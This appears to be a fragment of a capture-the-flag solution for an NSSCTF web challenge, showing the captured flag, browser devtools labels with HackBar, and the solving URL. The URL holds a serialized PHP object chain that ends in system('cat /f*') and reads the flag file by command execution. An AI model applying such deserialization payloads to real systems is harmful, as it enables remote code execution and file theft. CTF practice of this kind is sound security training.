 NSSCTF{635f78a3-10c5-4e37-8d5e-3ebed49611e3}
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://node5.anna.nssctf.cn:24375/?serialize=O:8:"entrance":1:{s:5:"start";O:11:"springboard":1:{s:6:"middle";O:4:"evil":1:{s:3:"end";s:18:"system('cat /f*');";}}}